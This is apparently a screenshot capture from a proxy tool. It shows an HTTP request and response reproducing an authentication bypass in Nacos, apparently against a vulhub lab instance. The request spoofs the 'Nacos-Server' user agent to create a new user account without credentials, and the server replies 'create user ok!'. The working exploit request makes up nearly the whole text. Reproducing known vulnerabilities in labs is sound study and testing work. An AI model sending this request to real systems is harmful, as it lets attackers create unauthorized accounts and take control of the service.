 Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users?username=vulhub&password=vulhub HTTP/1.1
2 Host: 172.16.10.8:8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SID_12=b945b5b6; USER_NAME_COOKIE=wangyun; SID_4=1860b724
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 15 Mar 2022 09:13:30 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}